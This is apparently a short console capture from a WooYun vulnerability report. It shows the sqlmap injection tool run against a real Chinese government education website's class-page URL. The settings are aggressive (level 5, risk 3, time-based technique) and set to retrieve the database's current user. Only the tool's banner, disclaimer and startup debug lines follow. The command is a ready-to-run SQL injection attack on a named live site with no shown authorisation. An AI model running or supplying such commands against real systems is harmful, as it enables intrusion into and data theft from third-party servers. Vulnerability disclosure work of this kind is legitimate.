 sqlmap
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://cloud.ncedu.gov.cn/ClassSpace/CS_Index/C
lassTagInfo.aspx?classID=aac45e53-d23d-440a-b119-1702917846ba" --dbms oracle --l
evel 5 --risk 3 --technique=T --current-user -v 3 --batch
{1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:13:54
[14:13:54] [DEBUG] cleaning up configuration parameters
[14:13:55] [DEBUG] checking for WebSocket
[14:13:55] [DEBUG] setting the HTTP Referer header to the target URL
[14:13:55] [DEBUG] setting the HTTP Host header to the target URL
[14:13:55] [DEBUG] setting the HTTP timeout
[14:13:55] [DEBUG] creating HTTP requests opener object
www.wooyun.org